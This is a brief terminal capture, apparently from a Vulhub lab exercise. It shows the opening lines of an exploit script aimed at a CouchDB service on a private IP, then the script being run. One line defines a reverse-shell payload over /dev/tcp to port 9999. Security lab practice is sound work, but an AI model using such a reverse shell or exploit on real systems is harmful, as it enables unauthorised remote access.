 sean@melon:/mnt/d/linux/vulhubpayload$ head exp.py
#!/usr/bin/env python3
import requests
import json
import base64
from requests.auth import HTTPBasicAuth
target = 'http://172.17.229.254:5984'
command = rb"""sh -i >& /dev/tcp/172.17.229.254/9999 0>&1"""
version = 1
sean@melon:/mnt/d/linux/vulhubpayload$ python3 exp.py